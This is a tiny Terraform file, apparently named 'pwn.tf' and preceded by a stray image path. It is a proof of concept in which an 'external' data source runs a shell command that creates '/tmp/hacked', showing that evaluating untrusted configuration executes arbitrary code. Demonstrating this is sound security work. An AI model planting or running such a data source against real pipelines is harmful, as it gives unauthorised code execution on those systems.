 # pwn.tf
data "external" "mazin" {
  program = ["sh", "-c", "touch /tmp/hacked && echo {}"]
}